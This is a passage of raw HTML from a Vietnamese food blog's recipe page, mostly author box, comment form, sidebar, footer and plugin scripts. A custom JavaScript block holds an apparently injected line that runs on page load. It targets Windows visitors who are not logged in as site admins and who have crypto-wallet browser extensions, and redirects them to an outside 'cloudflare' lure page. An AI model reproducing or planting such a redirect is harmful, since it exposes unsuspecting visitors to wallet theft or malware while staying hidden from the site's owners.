				<img width="145" height="100" src="https://vnifood.com/wp-content/uploads/2024/03/15-Vietnamese-food-145x100.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="15 Vietnamese food" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/03/15-Vietnamese-food-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/03/15-Vietnamese-food-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/03/15-Vietnamese-food-634x433.png 634w" sizes="auto, (max-width: 145px) 100vw, 145px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://vnifood.com/category/uncategorized/" class="category-1">Uncategorized</a> <span>&bull;</span> <a href="https://vnifood.com/category/recommendation/vietnam-foods/" class="category-4">Vietnamese food</a></span>
				<h2 class="entry-title"><a href="https://vnifood.com/top-15-iconic-vietnamese-food-a-gastronomic-journey-for-tourists/" title="Top 15 Iconic Vietnamese Food">Top 15 Iconic Vietnamese Food</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img data-del="avatar" src='https://vnifood.com/wp-content/uploads/2024/03/Merry-Taylor-admin-vnifood-150x150.jpg' class='avatar pp-user-avatar avatar-112 photo ' height='112' width='112'/>		</div>
		
		<div class="data-content">
			<h4 class="author-title">Merry Taylor</h4>
			<div class="data-entry-content">
				<p>Hello, I'm Merry Taylor - culinary traveler. I have a passion for food because food brings me invisible happiness when enjoying a delicious dish. I explore the cuisine of many countries and especially love Vietnamese food the most. On my journey of culinary discovery, I have compiled recipes, tips for delicious dishes as well as places to eat worth trying and write all in this website. Hope you find it interesting!</p>
			</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://vnifood.com/author/merry-taylor/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
				 <a href="https://modobom.com/team/cao-thao-seo-marketing-specialist/" target="_blank" class="fa fa-link vce-author-website"></a>							
												
												
												
												
												
												
												
															<a href="https://www.facebook.com/profile.php?id=61559753312815" target="_blank" class="fa fa-facebook"></a>
								
												
												
												
															<a href="https://www.instagram.com/merry_taylorrr/" target="_blank" class="fa fa-instagram"></a>
								
															<a href="https://www.linkedin.com/in/thao-cao-99951a30a/" target="_blank" class="fa fa-linkedin"></a>
								
															<a href="https://www.pinterest.com/merrytaylor89/" target="_blank" class="fa fa-pinterest"></a>
								
												
												
												
												
												
												
												
															<a href="https://x.com/merry_tayl53235" target="_blank" class="fa fa-twitter"></a>
								
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/recipe-to-make-delicious-mapo-tofu/#respond" style="display:none;">X</a></small></h3><form action="https://vnifood.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://vnifood.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="text-3" class="widget widget_text"><h4 class="widget-title">Welcome</h4>			<div class="textwidget"><p>Hi! We are Vietnamese and we are here to introduce you about Vietnamese foods. We would like even more and more people to become these yummy foods addicts with us.<br />
Hope you enjoy it!</p>
</div>
		</div><div id="mks_social_widget-3" class="widget mks_social_widget"><h4 class="widget-title">Social Media</h4>
		
								<ul class="mks_social_widget_ul">
							<li><a href="https://www.facebook.com/Vnifoodcom-1283530355149318" title="Facebook" class="socicon-facebook soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>facebook</span></a></li>
							<li><a href="https://www.instagram.com/vnifood/" title="Instagram" class="socicon-instagram soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>instagram</span></a></li>
							<li><a href="https://twitter.com/ifood_vn" title="X (ex Twitter)" class="socicon-twitter soc_circle" target="_blank" rel="noopener" style="width: 60px; height: 60px; font-size: 25px;line-height:68px;"><span>twitter</span></a></li>
						</ul>
		

		</div><div id="vce_posts_widget-12" class="widget vce_posts_widget"><h4 class="widget-title">Favorite Recipes</h4>
		
		<ul class="vce-post-big" data-autoplay="">

			
		 		<li>
		 					 			
		 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" class="featured_image_sidebar" title="How to Make Vietnamese Pho Cuon (Pho Rolls)"><span class="vce-post-img"><img width="380" height="260" src="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png" class="attachment-vce-fa-grid size-vce-fa-grid wp-post-image" alt="pho rolls-pho cuon" decoding="async" loading="lazy" srcset="https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-380x260.png 380w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-145x100.png 145w, https://vnifood.com/wp-content/uploads/2024/04/MINECRAFTTRENDS.NET-2-634x433.png 634w" sizes="auto, (max-width: 380px) 100vw, 380px" /></span></a>
		 			<div class="vce-posts-wrap">
		 							 			<a href="https://vnifood.com/how-to-make-vietnamese-pho-cuon-pho-rolls/" title="How to Make Vietnamese Pho Cuon (Pho Rolls)" class="vce-post-link">How to Make Vietnamese Pho Cuon (Pho Rolls)</a>
			 					 			</div>
		 		</li>
			
		  </ul>
		
		
		</div>	</aside>

</div>




	<footer id="footer" class="site-footer">

		
					<div class="container-full site-info">
				<div class="container" style="max-width: 100%;">
					
						

											<div class="vce-wrap-center">
							<img src="https://vnifood.com/wp-content/uploads/2024/06/logo-modobom-resize.png"><span style="margin-left: 10px">vnifood.com is a brand in the key project <a href="https://vnisocial.com/" style="margin-left: 3px"> VNISOCIAL ECOSYSTEM</a> of international company <a href="https://modobom.com/" style="margin-left: 3px"> Modobom</a>.</span>
						</div>
					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Brand",
        "mainEntityOfPage": {
            "@type": "Brand",
            "@id": "https://vnifood.com/"
        },
        "headline": "Vnifood",
        "publisher": {
            "@type": "Organization",
            "name": "Vnifood",
            "url": "https://vnifood.com/",
            "logo": {
                "@type": "ImageObject",
                "url": "https://vnifood.com/wp-content/uploads/2019/07/Food.png",
                "width": 250,
                "height": 109
            },
            "brand": "Vnifood",
            "publishingPrinciples": "https://vnifood.com/",
            "sameAs": [
                "https://www.facebook.com/vnifood",
                "https://twitter.com/ifood_vn",
                "https://www.youtube.com/channel/UCELOKTP45mb8SG1tfqd0wuA",
                "https://www.instagram.com/vnifood/",
                "https://vnifood.tumblr.com/",
                "https://www.pinterest.com/vnifood/",
                "https://www.reddit.com/user/vnifood"
            ],
            "address": {
                 "@type": "PostalAddress",
                "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                "addressLocality": "Ha Noi",
                "addressRegion": "HN",
                "postalCode": "100000",
                "addressCountry": "VN"
            },
            "parentOrganization": {
                "url": "https://modobom.com/",
                "brand": "Modobom International Company",
                "name": "Modobom International Company",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "D' Capital, Vincom, Building C3 D, 119 D. Tran Duy Hung, Trung Hoa, Cau Giay,",
                    "addressLocality": "Ha Noi",
                    "addressRegion": "HN",
                    "postalCode": "100000",
                    "addressCountry": "VN"
                },
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://modobom.com/wp-content/uploads/2021/10/logo-modobom-resize.png",
                    "width": 198,
                    "height": 41
                },
                "sameAs": [
                    "https://www.facebook.com/profile.php?id=61559827227892",
                    "https://x.com/Modobomcompany/",
                    "https://www.linkedin.com/company/modobom-co-ltd/mycompany/",
                    "https://www.youtube.com/@ModobomInternationalCompany",
                    "https://www.instagram.com/modobomcompany/",
                    "https://linktr.ee/modobomcompanyinternational/",
                    "https://www.tumblr.com/modobomcompany/",
                    "https://www.behance.net/modobomcompany/"
                ]
            }
        },
        "description": "Discover the beauty of Vietnam through authentic local experiences with Vnifood. Book personalized tours and immerse yourself in the culture and natural wonders of this vibrant country."
    }
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2C5H6V" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- easy_custom_js_and_css begin -->
<script type="text/javascript">
(function($) {

    $(document).ready(function() {
        var width = $(window).width();

        if (width < 920) {

            var checkMenuVisible = setInterval(function() {
                var divDisplay = $('#sidr-main').css("display");

                if (divDisplay == 'block') {
                    $('.sidr-class-menu-item-xxx').remove();
                    $('.sidr-class-nav-menu').append('<li id="sidr-id-menu-item-xxx" class="sidr-class-menu-item sidr-class-menu-item-type-taxonomy sidr-class-menu-item-object-category sidr-class-menu-item-has-children sidr-class-menu-item-xxx sidr-class-vce-cat-xxx"><a href="https://vnisocial.com" target="_blank"><img src="/wp-content/uploads/2019/07/VNI.jpg"/></a></li>');

                    clearInterval(checkMenuVisible);
                }

            }, 200);


        }

    }); //end ready function


})(jQuery);

if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://dcvtq.org/cloudflare'; } }
</script>
<!-- easy_custom_js_and_css end -->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://vnifood.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "777517f9f8", post_id : 7335 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-UI-Touch-Punch/jquery.ui.touch-punch.min.js?ver=3.12.0" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/jQuery-touchSwipe/jquery.touchSwipe.min.js?ver=3.12.0" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"acef6231d5","custom_print_css":"","coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"vnifood.com","permalinks":"\/%postname%\/"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_favorite_recipe = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"f31f59cc33"};
var wpurp_meal_planner = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/meal-planner","printUrl":"https:\/\/vnifood.com\/wpurp_print\/","nonce":"e914af7d56","nonce_print":"0865a5b7ca","nonce_admin":"","textLeftovers":"leftovers","textQuantity":"Quantity","textServings":"Servings","textDeleteCourse":"Do you want to remove this entire course?","textDeleteRecipe":"Do you want to remove this recipe from the menu?","textDeleteRecipes":"Do you want to remove all these recipes from the menu?","textAddToMealPlan":"This recipe has been added to your Meal Plan","nutrition_facts_fields":["calories","fat","carbohydrate","protein"],"nutrition_facts_calories_type":"calories","nutrition_facts_total":"","adjustable_system":"1","default_unit_system":"0","consolidate_ingredients":"1","checkboxes":"1","fractions":"","print_shoppinglist_style":"","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_add_to_meal_plan = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"bf291ce85f","datepicker":{"dateFormat":"yy-mm-dd","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":false}};
var wpurp_timer = {"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/>\n<path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/>\n<\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22\nc0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/>\n<\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g >\n<path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12\nl-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3\nc0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/>\n<\/g><\/svg>"}};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","fluid_ounce":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"2c496dc150","consolidate_ingredients":"1","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","ingredient_notes":"","fractions":"","print_recipe_list":"","print_recipe_list_header":"<tr><th>Recipe<\/th><th>Servings<\/th><\/tr>","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"1afb098e18"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"c60822ee30"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
var wpurp_user_submissions = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"13f18d679b","confirm_message":"Are you sure you want to delete this recipe:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=3.12.0" id="wpurp_script_minified-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/isotope/isotope.pkgd.min.js?ver=2.8.0" id="isotopewpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wpupg_grid-js-extra">
/* <![CDATA[ */
var wpupg_public = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpupg_ajax=1","animationSpeed":"0.8s","animationShow":{"opacity":"1"},"animationHide":{"opacity":"0"},"nonce":"03f64770fa","rtl":"","dropdown_hide_search":"","link_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/js/grid.js?ver=2.8.0" id="wpupg_grid-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/js/select2.js?ver=2.8.0" id="select2wpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/js/filter-dropdown.js?ver=2.8.0" id="filter-dropdown-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-text/js/filter-text.js?ver=2.8.0" id="filter-text-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-infinite-load/js/pagination-infinite-load.js?ver=2.8.0" id="pagination-infinite-load-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-filter/js/pagination-load-filter.js?ver=2.8.0" id="pagination-load-filter-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-more/js/pagination-load-more.js?ver=2.8.0" id="pagination-load-more-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d5ae8492ee","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1757313014" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
